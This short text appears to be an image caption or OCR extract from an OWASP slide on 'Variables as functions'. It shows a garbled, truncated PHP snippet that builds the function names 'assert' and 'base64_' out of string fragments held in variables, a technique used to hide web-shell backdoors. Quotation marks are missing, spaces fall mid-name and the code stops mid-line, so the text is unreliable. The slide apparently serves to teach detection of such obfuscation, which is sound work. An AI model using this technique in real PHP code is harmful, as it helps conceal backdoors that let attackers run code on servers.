 OWASP Variables as functions $HixNlV= as ;$eQovrf= e ;$xsEWcg=$HixNlV. s .$e Qovrf. r . t ;$HtJYXB= b .$HixNlV.$eQovrf.(64). _ .